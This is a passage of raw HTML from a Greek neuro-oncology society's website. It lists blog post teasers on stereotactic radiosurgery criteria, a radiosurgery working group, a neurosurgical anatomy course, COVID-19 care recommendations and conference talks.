href='https://neurooncology.gr/%ce%b5%ce%bd%ce%b4%ce%b5%ce%af%ce%be%ce%b5%ce%b9%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ba%cf%81%ce%b9%cf%84%ce%ae%cf%81%ce%b9%ce%b1-%ce%b5%cf%86%ce%b1%cf%81%ce%bc%ce%bf%ce%b3%ce%ae%cf%82-%cf%83%cf%84%ce%b5/' title='Ενδείξεις και κριτήρια εφαρμογής Στερεοτακτικής Ακτινοχειρουργικής σύμφωνα με τον ΕΟΠΥΥ χωρίς έγκριση από το ΑΥΣ'>Ενδείξεις και κριτήρια εφαρμογής Στερεοτακτικής Ακτινοχειρουργικής σύμφωνα με τον ΕΟΠΥΥ χωρίς έγκριση από το ΑΥΣ</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-meta'><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2020-11-18T09:00:20+00:00" >18 Νοεμβρίου 2020</time></div><div class='slide-entry-excerpt entry-content'  itemprop="text" >
Με απόφαση του ΕΟΠΥΥ και κατόπιν…</div></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2020/12/logo_eopyy.png</span>
						<span itemprop='height'>308</span>
						<span itemprop='width'>364</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2019/08/LOGO-FINAL-2.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-05-11T23:19:17+00:00" >2020-11-18 09:00:20</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-01-22 14:51:27</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Ενδείξεις και κριτήρια εφαρμογής Στερεοτακτικής Ακτινοχειρουργικής σύμφωνα με τον ΕΟΠΥΥ χωρίς έγκριση από το ΑΥΣ</span></span></span></article></div><div class='slide-entry-wrap'><article class='slide-entry flex_column  post-entry post-entry-2565 slide-entry-overview slide-loop-13 slide-parity-odd  av_one_third first real-thumbnail'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://neurooncology.gr/%ce%af%ce%b4%cf%81%cf%85%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba/' data-rel='slide-1' class='slide-image' title=''><img width="495" height="290" src="https://neurooncology.gr/wp-content/uploads/2020/12/srs.neuro_.logo_.gr-i.b.plus_.affiliation.max-1300x-495x290.png" class="attachment-portfolio size-portfolio wp-post-image" alt="" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://neurooncology.gr/%ce%af%ce%b4%cf%81%cf%85%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba/' title='Ίδρυση της “Ομάδας Ακτινοχειρουργικής” της “Ελληνικής Νευροογκολογικής Εταιρείας”'>Ίδρυση της “Ομάδας Ακτινοχειρουργικής” της “Ελληνικής Νευροογκολογικής Εταιρείας”</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-meta'><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2020-09-09T08:30:28+00:00" >9 Σεπτεμβρίου 2020</time></div><div class='slide-entry-excerpt entry-content'  itemprop="text" >
Η “Ελληνική Νευροογκολογική Εταιρεία”…</div></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2020/12/srs.neuro_.logo_.gr-i.b.plus_.affiliation.max-1300x.png</span>
						<span itemprop='height'>290</span>
						<span itemprop='width'>1300</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2019/08/LOGO-FINAL-2.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-05-11T23:19:17+00:00" >2020-09-09 08:30:28</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-12-28 12:33:50</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Ίδρυση της “Ομάδας Ακτινοχειρουργικής” της “Ελληνικής Νευροογκολογικής Εταιρείας”</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-2118 slide-entry-overview slide-loop-14 slide-parity-even  av_one_third  real-thumbnail'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://neurooncology.gr/neurosurgical-anatomy-and-white-matter-dissection-international-course-2020/' data-rel='slide-1' class='slide-image' title=''><img width="495" height="400" src="https://neurooncology.gr/wp-content/uploads/2019/09/faculty-495x400.jpg" class="attachment-portfolio size-portfolio wp-post-image" alt="" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://neurooncology.gr/neurosurgical-anatomy-and-white-matter-dissection-international-course-2020/' title='&quot;Neurosurgical Anatomy and White Matter Dissection&quot; International Course 2020'>"Neurosurgical Anatomy and White Matter Dissection"<br> International Course 2020</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-meta'><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2020-04-26T23:12:27+00:00" >26 Απριλίου 2020</time></div><div class='slide-entry-excerpt entry-content'  itemprop="text" >
WHITE MATTER DISSECTION



28-29 September 2020







&amp;



NEUROSURGICAL…</div></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2019/09/faculty.jpg</span>
						<span itemprop='height'>640</span>
						<span itemprop='width'>960</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2019/08/LOGO-FINAL-2.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-05-11T23:19:17+00:00" >2020-04-26 23:12:27</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-11-19 23:59:58</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>"Neurosurgical Anatomy and White Matter Dissection"<br> International Course 2020</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-2082 slide-entry-overview slide-loop-15 slide-parity-odd  av_one_third  real-thumbnail'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://neurooncology.gr/henog-covid-19/' data-rel='slide-1' class='slide-image' title=''><img width="495" height="400" src="https://neurooncology.gr/wp-content/uploads/2020/05/coronavirus_covid-19_brain-495x400.jpg" class="attachment-portfolio size-portfolio wp-post-image" alt="" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://neurooncology.gr/henog-covid-19/' title='COVID-19 και Νευρο-Ογκολογία: Προτάσεις για την φροντίδα των ασθενών με νεοπλασίες εγκεφάλου από την «Ελληνική Ομάδα Νευρο-Ογκολογίας» (HeNOG)'>COVID-19 και Νευρο-Ογκολογία: Προτάσεις για την φροντίδα των ασθενών με νεοπλασίες εγκεφάλου από την «Ελληνική Ομάδα Νευρο-Ογκολογίας» (HeNOG)</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-meta'><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2020-04-13T16:25:51+00:00" >13 Απριλίου 2020</time></div><div class='slide-entry-excerpt entry-content'  itemprop="text" >
COVID-19



Τα στοιχεία σχετικά με την…</div></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2020/05/coronavirus_covid-19_brain.jpg</span>
						<span itemprop='height'>450</span>
						<span itemprop='width'>800</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2019/08/LOGO-FINAL-2.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-05-11T23:19:17+00:00" >2020-04-13 16:25:51</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-11-08 23:32:52</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>COVID-19 και Νευρο-Ογκολογία: Προτάσεις για την φροντίδα των ασθενών με νεοπλασίες εγκεφάλου από την «Ελληνική Ομάδα Νευρο-Ογκολογίας» (HeNOG)</span></span></span></article></div><div class='slide-entry-wrap'><article class='slide-entry flex_column  post-entry post-entry-2072 slide-entry-overview slide-loop-16 slide-parity-odd  av_one_third first real-thumbnail'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://neurooncology.gr/action-meeing-malta/' data-rel='slide-1' class='slide-image' title=''><img width="236" height="213" src="https://neurooncology.gr/wp-content/uploads/2020/04/glimr2.png" class="attachment-portfolio size-portfolio wp-post-image" alt="" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://neurooncology.gr/action-meeing-malta/' title='Η &quot;Ελληνική Νευρο-ογκολογική εταιρεία&quot; στην πανευρωπαϊκή συνάντηση για την &quot;Μαγνητική Τομογραφία και γλοιώματα&quot;  της &quot;COST Action 18206 Glioma MRI 2.0&quot;'>Η "Ελληνική Νευρο-ογκολογική εταιρεία" στην πανευρωπαϊκή συνάντηση για την "Μαγνητική Τομογραφία και γλοιώματα"  της "COST Action 18206 Glioma MRI 2.0"</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-meta'><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2020-02-05T18:38:24+00:00" >5 Φεβρουαρίου 2020</time></div><div class='slide-entry-excerpt entry-content'  itemprop="text" >




Η "Ελληνική Νευρο-Ογκολογική εταιρεία"…</div></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2020/04/glimr2.png</span>
						<span itemprop='height'>213</span>
						<span itemprop='width'>236</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2019/08/LOGO-FINAL-2.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-05-11T23:19:17+00:00" >2020-02-05 18:38:24</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-11-19 23:59:58</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Η "Ελληνική Νευρο-ογκολογική εταιρεία" στην πανευρωπαϊκή συνάντηση για την "Μαγνητική Τομογραφία και γλοιώματα"  της "COST Action 18206 Glioma MRI 2.0"</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-1652 slide-entry-overview slide-loop-17 slide-parity-even  av_one_third  real-thumbnail'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://neurooncology.gr/o-%ce%b4%cf%81-%cf%83%cf%84%cf%81%ce%b1%ce%bd%cf%84%ce%b6%ce%b1%ce%bb%ce%b7%cf%82-%ce%b3%ce%b5%cf%8e%cf%81%ce%b3%ce%b9%ce%bf%cf%82-%ce%b5%cf%80%ce%b9%ce%ba%ce%b5%cf%86%ce%b1%ce%bb%ce%ae%cf%82-%cf%84/' data-rel='slide-1' class='slide-image' title=''><img width="495" height="400" src="https://neurooncology.gr/wp-content/uploads/2019/11/Cyberknife1-495x400.jpg" class="attachment-portfolio size-portfolio wp-post-image" alt="" srcset="https://neurooncology.gr/wp-content/uploads/2019/11/Cyberknife1-495x400.jpg 495w, https://neurooncology.gr/wp-content/uploads/2019/11/Cyberknife1-845x684.jpg 845w" sizes="(max-width: 495px) 100vw, 495px" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://neurooncology.gr/o-%ce%b4%cf%81-%cf%83%cf%84%cf%81%ce%b1%ce%bd%cf%84%ce%b6%ce%b1%ce%bb%ce%b7%cf%82-%ce%b3%ce%b5%cf%8e%cf%81%ce%b3%ce%b9%ce%bf%cf%82-%ce%b5%cf%80%ce%b9%ce%ba%ce%b5%cf%86%ce%b1%ce%bb%ce%ae%cf%82-%cf%84/' title='O καθηγητής νευροχειρουργικής Στράντζαλης Γεώργιος, επικεφαλής της «Ελληνικής Ομάδας Νευρο-Ογκολογίας», Πρόεδρος της επιτροπής Στερεοτακτικής Ακτινοχειρουργικής του ΑΥΣ'>O καθηγητής νευροχειρουργικής Στράντζαλης Γεώργιος, επικεφαλής της «Ελληνικής Ομάδας Νευρο-Ογκολογίας», <b>Πρόεδρος της επιτροπής Στερεοτακτικής Ακτινοχειρουργικής</b> του ΑΥΣ</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-meta'><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2019-11-08T22:15:10+00:00" >8 Νοεμβρίου 2019</time></div><div class='slide-entry-excerpt entry-content'  itemprop="text" >
O καθηγητής νευροχειρουργικής Στράντζαλης…</div></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2019/11/Cyberknife1.jpg</span>
						<span itemprop='height'>1765</span>
						<span itemprop='width'>2400</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2019/08/LOGO-FINAL-2.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-05-11T23:19:17+00:00" >2019-11-08 22:15:10</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2019-11-23 13:45:57</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>O καθηγητής νευροχειρουργικής Στράντζαλης Γεώργιος, επικεφαλής της «Ελληνικής Ομάδας Νευρο-Ογκολογίας», <b>Πρόεδρος της επιτροπής Στερεοτακτικής Ακτινοχειρουργικής</b> του ΑΥΣ</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-1705 slide-entry-overview slide-loop-18 slide-parity-odd  av_one_third  real-thumbnail'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://neurooncology.gr/%ce%b7-%ce%b5%ce%ba%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%b7%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%bd/' data-rel='slide-1' class='slide-image' title=''><img width="495" height="400" src="https://neurooncology.gr/wp-content/uploads/2019/11/TrueBeam1-495x400.png" class="attachment-portfolio size-portfolio wp-post-image" alt="" srcset="https://neurooncology.gr/wp-content/uploads/2019/11/TrueBeam1-495x400.png 495w, https://neurooncology.gr/wp-content/uploads/2019/11/TrueBeam1-845x684.png 845w" sizes="(max-width: 495px) 100vw, 495px" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://neurooncology.gr/%ce%b7-%ce%b5%ce%ba%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%b7%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%bd/' title='Η «Ελληνικής Ομάδας Νευρο-Ογκολογίας» στην Ειδική Επιτροπή κατευθυντήριων οδηγιών (Guidelines) Στερεοτακτικής Ακτινοχειρουργικής του Ε.Ο.Π.Υ.Υ.'>Η «Ελληνικής Ομάδας Νευρο-Ογκολογίας» στην <b>Ειδική Επιτροπή κατευθυντήριων οδηγιών (Guidelines) Στερεοτακτικής Ακτινοχειρουργικής</b> του Ε.Ο.Π.Υ.Υ.</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-meta'><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2019-11-08T12:15:21+00:00" >8 Νοεμβρίου 2019</time></div><div class='slide-entry-excerpt entry-content'  itemprop="text" >
Με απόφαση του Προέδρου του Εθνικού…</div></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2019/11/TrueBeam1.png</span>
						<span itemprop='height'>767</span>
						<span itemprop='width'>1020</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2019/08/LOGO-FINAL-2.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-05-11T23:19:17+00:00" >2019-11-08 12:15:21</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-11-19 23:59:58</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Η «Ελληνικής Ομάδας Νευρο-Ογκολογίας» στην <b>Ειδική Επιτροπή κατευθυντήριων οδηγιών (Guidelines) Στερεοτακτικής Ακτινοχειρουργικής</b> του Ε.Ο.Π.Υ.Υ.</span></span></span></article></div><div class='slide-entry-wrap'><article class='slide-entry flex_column  post-entry post-entry-1273 slide-entry-overview slide-loop-19 slide-parity-odd  av_one_third first real-thumbnail'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://neurooncology.gr/%ce%b2%cf%81%ce%b1%ce%b2%ce%b5%ce%af%ce%bf-%cf%80%cf%81%ce%bf%cf%86%ce%bf%cf%81%ce%b9%ce%ba%ce%ae%cf%82-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b7%cf%82-33rd-annual-congress-of-the/' data-rel='slide-1' class='slide-image' title=''><img width="495" height="400" src="https://neurooncology.gr/wp-content/uploads/2019/07/new-doc-2019-09-20-13.48.06_1-1-495x400.jpg" class="attachment-portfolio size-portfolio wp-post-image" alt="" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://neurooncology.gr/%ce%b2%cf%81%ce%b1%ce%b2%ce%b5%ce%af%ce%bf-%cf%80%cf%81%ce%bf%cf%86%ce%bf%cf%81%ce%b9%ce%ba%ce%ae%cf%82-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b7%cf%82-33rd-annual-congress-of-the/' title='Βραβείο Προφορικής Ανακοίνωσης στην &quot;Ελληνική Ομάδα Νευροογκολογίας&quot;, στο 33ο Συνέδριο Ελληνικής Νευροχειρουργικής Εταιρείας'>Βραβείο Προφορικής Ανακοίνωσης στην "Ελληνική Ομάδα Νευροογκολογίας", στο 33ο Συνέδριο Ελληνικής Νευροχειρουργικής Εταιρείας</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-meta'><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2019-07-01T23:15:13+00:00" >1 Ιουλίου 2019</time></div><div class='slide-entry-excerpt entry-content'  itemprop="text" >
Βραβείο Προφορικής Ανακοίνωσης,&nbsp;33rd&nbsp;Annual…</div></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2019/07/new-doc-2019-09-20-13.48.06_1-1.jpg</span>
						<span itemprop='height'>480</span>
						<span itemprop='width'>720</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2019/08/LOGO-FINAL-2.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-05-11T23:19:17+00:00" >2019-07-01 23:15:13</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-11-19 23:59:58</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Βραβείο Προφορικής Ανακοίνωσης στην "Ελληνική Ομάδα Νευροογκολογίας", στο 33ο Συνέδριο Ελληνικής Νευροχειρουργικής Εταιρείας</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-1275 slide-entry-overview slide-loop-20 slide-parity-even  av_one_third  real-thumbnail'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://neurooncology.gr/%ce%bf%ce%bc%ce%b9%ce%bb%ce%af%ce%b1-%ce%bc%ce%b5-%ce%b8%ce%ad%ce%bc%ce%b1-%ce%b7-%cf%83%cf%84%ce%b5%cf%81%ce%b5%ce%bf%cf%84%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%ba%cf%84%ce%b9%ce%bd/' data-rel='slide-1' class='slide-image' title=''><img width="495" height="400" src="https://neurooncology.gr/wp-content/uploads/2019/10/nafplio-2019-495x400.jpg" class="attachment-portfolio size-portfolio wp-post-image" alt="" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://neurooncology.gr/%ce%bf%ce%bc%ce%b9%ce%bb%ce%af%ce%b1-%ce%bc%ce%b5-%ce%b8%ce%ad%ce%bc%ce%b1-%ce%b7-%cf%83%cf%84%ce%b5%cf%81%ce%b5%ce%bf%cf%84%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%ba%cf%84%ce%b9%ce%bd/' title='Ομιλία της &quot;Ελληνικής Ομάδας Νευροογκολογίας&quot; με θέμα: «Στερεοτακτική Ακτινοχειρουργική σε ασθενείς με  εγκεφαλικές μεταστάσεις από Μη-Μικροκυτταρικό καρκίνο του πνεύμονα»'>Ομιλία της "Ελληνικής Ομάδας Νευροογκολογίας" με θέμα: <b>«Στερεοτακτική Ακτινοχειρουργική σε ασθενείς με  εγκεφαλικές μεταστάσεις από Μη-Μικροκυτταρικό καρκίνο του πνεύμονα»</b></a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-meta'><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2019-07-01T22:00:33+00:00" >1 Ιουλίου 2019</time></div><div class='slide-entry-excerpt entry-content'  itemprop="text" >
Ομιλία με θέμα «Η Στερεοτακτική Ακτινοχειρουργική…</div></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2019/10/nafplio-2019.jpg</span>
						<span itemprop='height'>495</span>
						<span itemprop='width'>880</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2019/08/LOGO-FINAL-2.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-05-11T23:19:17+00:00" >2019-07-01 22:00:33</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-11-19 23:59:58</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Ομιλία της "Ελληνικής Ομάδας Νευροογκολογίας" με θέμα: <b>«Στερεοτακτική Ακτινοχειρουργική σε ασθενείς με  εγκεφαλικές μεταστάσεις από Μη-Μικροκυτταρικό καρκίνο του πνεύμονα»</b></span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-1280 slide-entry-overview slide-loop-21 slide-parity-odd  av_one_third  real-thumbnail'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://neurooncology.gr/%ce%bf%ce%bc%ce%b9%ce%bb%ce%af%ce%b1-%ce%b7-%cf%83%cf%84%ce%b5%cf%81%ce%b5%ce%bf%cf%84%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf/' data-rel='slide-1' class='slide-image' title=''><img width="495" height="400" src="https://neurooncology.gr/wp-content/uploads/2019/08/salonika1-495x400.jpg" class="attachment-portfolio size-portfolio wp-post-image" alt="" srcset="https://neurooncology.gr/wp-content/uploads/2019/08/salonika1-495x400.jpg 495w, https://neurooncology.gr/wp-content/uploads/2019/08/salonika1-845x684.jpg 845w" sizes="(max-width: 495px) 100vw, 495px" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://neurooncology.gr/%ce%bf%ce%bc%ce%b9%ce%bb%ce%af%ce%b1-%ce%b7-%cf%83%cf%84%ce%b5%cf%81%ce%b5%ce%bf%cf%84%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf/' title='Ομιλία της &quot;Ελληνικής Ομάδας Νευροογκολογίας&quot; με θέμα: «Στερεοτακτική Ακτινοχειρουργική σε ασθενείς με Αρτηριο-Φλεβώδεις δυσπλασίες»'>Ομιλία της "Ελληνικής Ομάδας Νευροογκολογίας" με θέμα: <b>«Στερεοτακτική Ακτινοχειρουργική σε ασθενείς με Αρτηριο-Φλεβώδεις δυσπλασίες»</b></a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-meta'><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2019-07-01T20:54:40+00:00" >1 Ιουλίου 2019</time></div><div class='slide-entry-excerpt entry-content'  itemprop="text" >
Ομιλία με θέμα «Η Στερεοτακτική Ακτινοχειρουργική…</div></div><footer class="entry-footer"></footer><span class='hidden'>
